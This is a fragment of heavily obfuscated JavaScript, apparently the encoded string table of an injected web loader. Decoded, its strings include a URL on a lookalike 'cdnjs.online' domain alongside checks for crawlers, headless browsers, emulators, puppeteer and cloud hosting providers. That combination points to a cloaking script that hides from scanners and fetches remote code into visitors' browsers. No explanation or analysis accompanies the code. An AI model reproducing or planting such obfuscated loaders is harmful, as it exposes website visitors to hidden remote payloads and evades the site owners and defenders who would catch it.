','C2H4uuq','wxfzy1u','AMf2yq','yxP1CMu','C2nYAxb0','seXdEuK','su5rCKW','whLbzfm','y3vzBLy','vMiYtM03uwe0v3m2rwq','ndG4mJCYmNjVqMTqrW','zwvurgK','yw1HEM9U','DhjHy2u','ueXgs20','EwjICLa','mZyXnZuYowTJwwn2Dq','DNbU','rNrpvxi','CMvXDwvZDhm','D055uve','tw9IAwXL','u29Lvw8','BgLUDxGGEdG2','Aw5MBW','rKjbvG','zxHPDa','DgrVB2K','D2fYBG','yujjwfO','C3jJ','yMLUza','B2TODhrW','Dg9tDhjPBMC','z2v0sxrLBq','yMX1zxn0ywnRCW','Agv0EM5LCG','txnJrM4','uxLVBue','yw5HBhL6zxi','yxDZ','yMfPzhu','yxjJAa','qNPHzKm','C3bPzgvY','s0HNyu8','ChjVDg90ExbL','zwXLy3rYB24','uhziDxm','y29UC3rYDwn0B3i','Dg9Y','Ag9ZDg5HBwu','x19WCM90B19F','DNbZ','BwfJAw50B3nO','uNvAzxu','sK5xuxa','yw5VBNLT','Dwj1BNr1','D2DLDa','shjgwuW','vgTcCLO','mJG3mdqWmtvPwNzMDMO','ntq1otm1nNDezujbsq','Ahr0CgnSAwvUDa','r0Lkuuy','uKPAwLe','ChnPCgHVBG','DNvSDhi','D2LUzg93CYbUDa','AezdCee','yxbWzw5Kq2HPBgq','z29Vz2XL','yxHPB3m','AwHbAKi','y2XVDwq','Ahr0Chm6lY9Jzg5QCY5VBMXPBMuVEdfTvJn4udj2sdnXtdrl','Au1tugG','q1fcvKK','zwv1C2K','ueLJAMu','C1P6uhC','qMrVBeq','y29UC29Szq','DM13yxjL','u1rxtgG','vxPvuuO','y3LIzxjVBg9NEq','zw11Bgf0B3i','Ag9ZDa','sxvdr1C','C2vYDMvY','r2Lhtg4','ruDkC0O','Aw5JBhvKzxm','yM90','EKLhv1y','rKjFsufc','EvvRyNu','y2HLy2TLCG','z2vUEw1VDgLVBG','BxrODxm','oevPDxfnAG','ChjVEhK','BgTevva','Dg9mB3DLCKnHC2u','qKLIq2q','Dg9ry3i','vg1WtMS','BgrWBgf5zxi','DgfIBgu','reHSB1a','twzAwui','BM90zu51BgW','rMHmtKq','AgzywKi','jhT1CMXFmh0/xZ0KE0rHDguUBM93kcL9jNe9jhTLBMnVzgvvuKLdB21WB25LBNqOA3DVCMrFmcL9','BgLUB2rL','BM94','B3jN','D3r4EfK','BM90AgLUz3rVAgLKzq','EwfUzgv4','BM8TCMvMzxjYzxi','Cg9ZDg1HBG','yxHyB1K','y1Pfv3y','y3jLyxrLrwXLBwvUDa','mtuYndu3r0ncy2rg','ufrsshe','yNPdAwe','BwvTDq','CMvMzxjYzxjqB2XPy3K','zxHJzxb0Aw9U','zMvKB3jH','C3bSAxq','BwLJCM9ZB2z0','De9uCxC','DMLYDhvHBgjVEa','EhPSzLm','p189','y3jHD2W'];a0r=function(){return X1;};return a0r();}
